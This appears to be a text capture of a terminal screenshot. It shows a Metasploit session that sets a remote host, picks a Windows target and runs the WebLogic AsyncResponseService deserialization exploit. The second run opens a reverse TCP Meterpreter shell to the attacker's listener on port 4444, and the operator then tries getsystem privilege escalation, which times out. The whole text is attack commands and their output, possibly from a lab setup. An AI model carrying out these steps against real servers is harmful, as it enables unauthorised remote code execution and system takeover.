 ~ : ruby — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 插件 设置(S) 帮助(H)
新建标签页(N) 新建窗口(W) 全屏 复制(C) 粘贴(P) 查找(F)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set rhosts 192.168.130.80
rhosts => 192.168.130.80
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show targets
Exploit targets:
Id Name
-- ----
0 Unix
1 Windows
2 Solaris
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set target Windows
target => Windows
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.130.5:4444
[*] Generating payload...
[*] Sending payload...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.130.5:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (175174 bytes) to 192.168.130.80
[*] Meterpreter session 2 opened (192.168.130.5:4444 -> 192.168.130.80:49772 ) at 2022-07-29 18:55:31 +0800
meterpreter > getsystem
[-] Error running command getsystem: Rex::TimeoutError Operation timed out.
meterpreter >
meterpreter > getsystem